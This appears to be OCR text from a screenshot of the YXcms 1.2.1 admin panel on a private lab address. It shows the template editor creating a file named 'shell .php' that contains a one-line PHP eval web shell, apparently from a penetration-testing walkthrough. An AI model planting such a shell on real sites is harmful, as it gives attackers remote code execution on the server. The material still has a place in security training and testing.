 不安全 192.168.2.135/yxcms/index.php?r=admin/index/index
192.168.2.135/yxcms/protected/
apps/install/cdb.sql
192.168.2.135
YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板"default"新增文件】
文件名称: shell .php
内容:
1 <?php @eval($_POST[1]);?>